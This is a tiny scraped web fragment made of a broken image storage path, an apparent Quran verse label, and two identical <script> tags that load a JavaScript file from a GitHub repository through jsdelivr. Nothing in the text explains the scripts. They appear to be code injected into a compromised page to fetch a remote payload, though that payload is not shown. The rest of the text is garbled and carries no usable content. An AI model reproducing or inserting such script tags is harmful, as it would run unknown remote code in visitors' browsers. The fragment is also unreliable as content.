 ( - Al-Anm-140)                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  